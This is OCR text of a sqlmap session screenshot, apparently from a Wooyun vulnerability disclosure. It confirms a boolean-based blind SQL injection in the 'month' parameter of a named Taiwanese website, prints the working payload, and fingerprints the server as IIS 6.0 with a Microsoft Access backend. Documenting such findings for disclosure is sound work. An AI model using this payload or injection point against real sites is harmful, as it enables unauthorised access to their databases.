 管理员: SqlMap
GET parameter 'month' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) re
quests:
---
Parameter: month (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: month=201508' AND 1043=1043 AND 'AHnQ'='AHnQ
---
[18:50:34] [INFO] testing Microsoft Access
[18:50:35] [INFO] confirming Microsoft Access
[18:50:37] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[18:50:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[18:50:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.daway.com.tw'
[*] shutting down at 18:50:37
C:\Python27\SqlMap>
www.wooyun.org